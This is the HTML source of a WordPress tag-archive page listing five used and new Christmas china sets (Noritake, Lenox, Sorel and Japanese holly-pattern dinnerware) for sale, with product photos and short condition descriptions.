

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porcelainchinagold.com/tag/christmas/
body_size: 26393
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>christmas | Porcelain China Gold</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://porcelainchinagold.com/xmlrpc.php" /><!--[if lt IE 9]><script src="https://porcelainchinagold.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script><![endif]--><!--[if IE 7]><link rel="stylesheet" href="https://porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome-ie7.css"><![endif]--><link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Feed" href="https://porcelainchinagold.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Comments Feed" href="https://porcelainchinagold.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; christmas Tag Feed" href="https://porcelainchinagold.com/tag/christmas/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porcelainchinagold.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://porcelainchinagold.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/qanes.js"></script>
<script type="text/javascript" src="/dugybarot.js"></script>
</head><body class="archive tag tag-christmas tag-85"><div id="page" class="grid site">		<header id="masthead" class="clearfix site-header" role="banner">		<hgroup>			<h1 class="site-title"><a href="https://porcelainchinagold.com/" title="Porcelain China Gold" rel="home">Porcelain China Gold</a></h1>			<h2 class="site-description"></h2>		</hgroup>				<nav role="navigation" class="site-navigation main-navigation">			<h1 class="assistive-text">Menu</h1>			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>			<div class="menu"><ul><li ><a href="https://porcelainchinagold.com/">Home</a></li><li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->	</header><!-- #masthead .site-header -->	<div id="main" class="row">		<section id="primary" class="c8">			<div id="content" class="site-content" role="main">							<header class="page-header">					<h1 class="page-title">						Tag Archives: <span>christmas</span>					</h1>									</header><!-- .page-header -->													<article id="post-8020" class="post-8020 post type-post status-publish format-standard has-post-thumbnail hentry category-noritake tag-ball tag-christmas tag-dinner tag-gold tag-noritake tag-plate tag-scroll tag-stamp">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2025/08/10/set-of-4-noritake-christmas-ball-175-gold-scroll-dinner-plate-10-12-gold-stamp/" title="Permalink to Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" rel="bookmark">Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2025/08/10/set-of-4-noritake-christmas-ball-175-gold-scroll-dinner-plate-10-12-gold-stamp/" title="11:33 am" rel="bookmark"><time class="entry-date" datetime="2025-08-10T11:33:41+00:00">August 10, 2025</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_of_4_Noritake_Christmas_Ball_175_Gold_Scroll_Dinner_Plate_10_1_2_Gold_Stamp_01_fkqo.jpg" title="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" alt="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp"/> <br/>	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_of_4_Noritake_Christmas_Ball_175_Gold_Scroll_Dinner_Plate_10_1_2_Gold_Stamp_02_ri.jpg" title="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" alt="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp"/><br/>	 	
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_of_4_Noritake_Christmas_Ball_175_Gold_Scroll_Dinner_Plate_10_1_2_Gold_Stamp_03_sfih.jpg" title="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" alt="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp"/>    <br/>	

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_of_4_Noritake_Christmas_Ball_175_Gold_Scroll_Dinner_Plate_10_1_2_Gold_Stamp_04_zdhc.jpg" title="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" alt="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp"/> 
 <br/>  	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_of_4_Noritake_Christmas_Ball_175_Gold_Scroll_Dinner_Plate_10_1_2_Gold_Stamp_05_qhu.jpg" title="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" alt="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp"/>

	<br/> 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_of_4_Noritake_Christmas_Ball_175_Gold_Scroll_Dinner_Plate_10_1_2_Gold_Stamp_06_xjof.jpg" title="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" alt="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp"/>      <br/> 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_of_4_Noritake_Christmas_Ball_175_Gold_Scroll_Dinner_Plate_10_1_2_Gold_Stamp_07_ympx.jpg" title="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" alt="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp"/><br/> 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_of_4_Noritake_Christmas_Ball_175_Gold_Scroll_Dinner_Plate_10_1_2_Gold_Stamp_08_jgv.jpg" title="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" alt="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp"/>
<br/>	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_of_4_Noritake_Christmas_Ball_175_Gold_Scroll_Dinner_Plate_10_1_2_Gold_Stamp_09_ii.jpg" title="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" alt="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp"/>	<br/>
<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" alt="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp"/>
<br/>Set of 4 Noritake Christmas Ball #175 Large Dinner Plates in excellent condition. 10 3/8 in size.


<br/>  

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp" alt="Set of 4 Noritake Christmas Ball 175 Gold Scroll Dinner Plate 10 1/2 Gold Stamp"/><br/>			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/noritake/" rel="category tag">noritake</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/ball/" rel="tag">ball</a>, <a href="https://porcelainchinagold.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://porcelainchinagold.com/tag/dinner/" rel="tag">dinner</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/noritake/" rel="tag">noritake</a>, <a href="https://porcelainchinagold.com/tag/plate/" rel="tag">plate</a>, <a href="https://porcelainchinagold.com/tag/scroll/" rel="tag">scroll</a>, <a href="https://porcelainchinagold.com/tag/stamp/" rel="tag">stamp</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-8020 -->									<article id="post-7460" class="post-7460 post type-post status-publish format-standard has-post-thumbnail hentry category-lenox tag-china tag-christmas tag-fine tag-holiday tag-lenox tag-piece">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2025/03/22/lenox-fine-china-holiday-christmas-12-piece-set-no-893172/" title="Permalink to Lenox Fine China HOLIDAY Christmas 12 Piece Set N/O 893172" rel="bookmark">Lenox Fine China HOLIDAY Christmas 12 Piece Set N/O 893172</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2025/03/22/lenox-fine-china-holiday-christmas-12-piece-set-no-893172/" title="5:23 am" rel="bookmark"><time class="entry-date" datetime="2025-03-22T05:23:43+00:00">March 22, 2025</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_HOLIDAY_Christmas_12_Piece_Set_N_O_893172_01_ge.jpg" title="Lenox Fine China HOLIDAY Christmas 12 Piece Set N/O 893172" alt="Lenox Fine China HOLIDAY Christmas 12 Piece Set N/O 893172"/>  <br/>  			   <br/> 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Lenox Fine China HOLIDAY Christmas 12 Piece Set N/O 893172" alt="Lenox Fine China HOLIDAY Christmas 12 Piece Set N/O 893172"/>

<br/> 	For full item description. Lenox China Holiday Christmas 12 Piece Set &#8211; N/O 893172. This 12-piece dinnerware set is crafted from beautiful porcelain with 24-karat gold accents. A charming holly and berry motif graces the surface. Set includes four dinner plates, four salad plates and four all purpose bowls. Made in China or Indonesia. New Other / Open Box / Torn Box &#8211; Product Fine. Buyers are responsible for returning the item(s) in the same condition that they were sent. Founded in 1988, One4Silver has been serving our customers for more than 35 years. We do our best to provide as many details, pictures, and items specifics as possible about the products we offer. Add to Favorite Sellers. Sign up to Newsletter. View more great items. Oneida Stainless Flatware SHARONA Slotted Serving Spoon NEW KOREA. SET OF TWELVE &#8211; Oneida Stainless KINGS Small Knives. Reed &#038; Barton Sea Shells 18/10 Stainless 5pc. Place Setting (Service for One). Gourmet Settings (GS) Twist &#038; Shout 7 1/2 Salad Fork (Set of Four). This listing is currently undergoing maintenance, we apologise for any inconvenience caused.  

 <br/>
	 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Lenox Fine China HOLIDAY Christmas 12 Piece Set N/O 893172" alt="Lenox Fine China HOLIDAY Christmas 12 Piece Set N/O 893172"/>  <br/> 
			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/lenox/" rel="category tag">lenox</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://porcelainchinagold.com/tag/fine/" rel="tag">fine</a>, <a href="https://porcelainchinagold.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://porcelainchinagold.com/tag/lenox/" rel="tag">lenox</a>, <a href="https://porcelainchinagold.com/tag/piece/" rel="tag">piece</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-7460 -->									<article id="post-7070" class="post-7070 post type-post status-publish format-standard has-post-thumbnail hentry category-sorel tag-accent tag-blue tag-china tag-christmas tag-fine tag-gift tag-gold tag-porcelain tag-sorel tag-white">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2024/12/14/sorel-fine-porcelain-china-tea-set-blue-and-white-gold-accent-christmas-gift/" title="Permalink to Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift" rel="bookmark">Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2024/12/14/sorel-fine-porcelain-china-tea-set-blue-and-white-gold-accent-christmas-gift/" title="12:13 am" rel="bookmark"><time class="entry-date" datetime="2024-12-14T00:13:46+00:00">December 14, 2024</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Sorel_Fine_Porcelain_China_Tea_Set_Blue_And_White_Gold_Accent_Christmas_Gift_01_vr.jpg" title="Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift" alt="Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift"/> <br/>
	


<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Sorel_Fine_Porcelain_China_Tea_Set_Blue_And_White_Gold_Accent_Christmas_Gift_02_trvj.jpg" title="Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift" alt="Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift"/>	 	
 <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Sorel_Fine_Porcelain_China_Tea_Set_Blue_And_White_Gold_Accent_Christmas_Gift_03_mxf.jpg" title="Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift" alt="Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift"/>  <br/> <br/>	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift" alt="Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift"/><br/>  Sorel Done Porcelain Tea Set Blue And White Gold Accent.  

 <br/> 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift" alt="Sorel Fine Porcelain China Tea Set Blue And White Gold Accent Christmas Gift"/>

<br/> 
	  			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/sorel/" rel="category tag">sorel</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/accent/" rel="tag">accent</a>, <a href="https://porcelainchinagold.com/tag/blue/" rel="tag">blue</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://porcelainchinagold.com/tag/fine/" rel="tag">fine</a>, <a href="https://porcelainchinagold.com/tag/gift/" rel="tag">gift</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://porcelainchinagold.com/tag/sorel/" rel="tag">sorel</a>, <a href="https://porcelainchinagold.com/tag/white/" rel="tag">white</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-7070 -->									<article id="post-6198" class="post-6198 post type-post status-publish format-standard has-post-thumbnail hentry category-fine tag-china tag-christmas tag-cups tag-dinner tag-fine tag-gold tag-holly tag-japan tag-plates tag-saucer">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2024/05/03/18-fine-china-of-japan-dinner-plates-cups-saucer-christmas-holly-gold-rim/" title="Permalink to 18 Fine China of Japan Dinner Plates Cups &amp; Saucer Christmas Holly Gold Rim" rel="bookmark">18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2024/05/03/18-fine-china-of-japan-dinner-plates-cups-saucer-christmas-holly-gold-rim/" title="1:52 pm" rel="bookmark"><time class="entry-date" datetime="2024-05-03T13:52:24+00:00">May 3, 2024</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/18_Fine_China_of_Japan_Dinner_Plates_Cups_Saucer_Christmas_Holly_Gold_Rim_01_ev.jpg" title="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim" alt="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim"/>	<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/18_Fine_China_of_Japan_Dinner_Plates_Cups_Saucer_Christmas_Holly_Gold_Rim_02_ijdv.jpg" title="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim" alt="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim"/> <br/> 	  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/18_Fine_China_of_Japan_Dinner_Plates_Cups_Saucer_Christmas_Holly_Gold_Rim_03_yauz.jpg" title="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim" alt="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim"/>
	 <br/>	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/18_Fine_China_of_Japan_Dinner_Plates_Cups_Saucer_Christmas_Holly_Gold_Rim_04_fmf.jpg" title="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim" alt="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim"/>	  <br/>
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/18_Fine_China_of_Japan_Dinner_Plates_Cups_Saucer_Christmas_Holly_Gold_Rim_05_rce.jpg" title="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim" alt="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim"/>

 
 

<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/18_Fine_China_of_Japan_Dinner_Plates_Cups_Saucer_Christmas_Holly_Gold_Rim_06_qyfs.jpg" title="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim" alt="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim"/>
 
 


 <br/>


<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/18_Fine_China_of_Japan_Dinner_Plates_Cups_Saucer_Christmas_Holly_Gold_Rim_07_hihg.jpg" title="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim" alt="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim"/>	<br/>
	
 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/18_Fine_China_of_Japan_Dinner_Plates_Cups_Saucer_Christmas_Holly_Gold_Rim_08_qs.jpg" title="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim" alt="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim"/>

  <br/> 	
 <br/> 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim" alt="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim"/> 	<br/> 	
	18 pieces fine china of japan dinner plate cups and saucer Christmas Holly gold rim is pre owned might have some flaws please check photos this item is beautiful very fine piece.	<br/>

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim" alt="18 Fine China of Japan Dinner Plates Cups &#038; Saucer Christmas Holly Gold Rim"/>


<br/>
 
				</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/fine/" rel="category tag">fine</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://porcelainchinagold.com/tag/cups/" rel="tag">cups</a>, <a href="https://porcelainchinagold.com/tag/dinner/" rel="tag">dinner</a>, <a href="https://porcelainchinagold.com/tag/fine/" rel="tag">fine</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/holly/" rel="tag">holly</a>, <a href="https://porcelainchinagold.com/tag/japan/" rel="tag">japan</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/saucer/" rel="tag">saucer</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-6198 -->									<article id="post-5772" class="post-5772 post type-post status-publish format-standard has-post-thumbnail hentry category-lenox tag-christmas tag-dinner tag-gold tag-holly tag-large tag-lenox tag-mint tag-plates tag-special tag-trim">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2024/01/17/lot-of-9-lenox-christmas-dinner-plates-large-holly-gold-trim-special-10-5-mint/" title="Permalink to Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT" rel="bookmark">Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2024/01/17/lot-of-9-lenox-christmas-dinner-plates-large-holly-gold-trim-special-10-5-mint/" title="3:45 pm" rel="bookmark"><time class="entry-date" datetime="2024-01-17T15:45:36+00:00">January 17, 2024</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lot_of_9_Lenox_Christmas_Dinner_Plates_Large_Holly_Gold_Trim_Special_10_5_MINT_01_khe.jpg" title="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT" alt="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT"/>


<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lot_of_9_Lenox_Christmas_Dinner_Plates_Large_Holly_Gold_Trim_Special_10_5_MINT_02_qwp.jpg" title="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT" alt="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT"/><br/>   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lot_of_9_Lenox_Christmas_Dinner_Plates_Large_Holly_Gold_Trim_Special_10_5_MINT_03_rp.jpg" title="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT" alt="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT"/> <br/>		 

	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lot_of_9_Lenox_Christmas_Dinner_Plates_Large_Holly_Gold_Trim_Special_10_5_MINT_04_ax.jpg" title="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT" alt="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT"/>
 
<br/>	

	  	<br/> 	 		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT" alt="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT"/> 
 <br/>
Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT. BEAUTIFUL PLATES IN EXCELLENT LIKE NEW CONDITION. NO DAMAGE OR WEAR. EACH IS 10,5 ACROSS. 24 KT GOLD TRIM MADE IN USA. THANK YOU FOR LOOKING AND PLEASE CONTACT ME WITH ANY QUESTIONS. 
<br/> 		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT" alt="Lot of 9 Lenox Christmas Dinner Plates, Large Holly Gold Trim Special 10.5 MINT"/>	 <br/> 
